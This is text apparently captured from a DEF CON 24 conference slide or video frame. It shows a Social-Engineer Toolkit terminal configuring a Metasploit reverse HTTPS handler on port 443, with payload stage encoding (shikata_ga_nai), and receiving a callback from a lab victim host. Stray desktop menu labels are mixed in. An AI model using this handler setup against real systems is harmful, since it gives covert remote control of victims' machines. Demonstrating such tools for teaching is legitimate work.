 AUGUST 4-7, 2016
PARIS + BALLY'S | LAS VEGAS
En
root@stronghold: /home/relik/Desktop/git/social-engineer-toolkit
LHOST => 192.168.170.132
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.170.132:443
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) >
[*] https://192.168.170.132:443 handling request from 192.168.170.138; (UUI
D: f4wx9nuy) Staging Native payload...
[*] https://192.168.170.132:443 handling request from 192.168.170.138; (UUI
D: f4wx9nuy) Encoded stage with x86/shikata_ga_nai
msf exploit(handler) >
msf exploit(handler) >
Backups
Details
Software & Updates
Time & Date
Universal Access
User Accounts
DEF
24
CON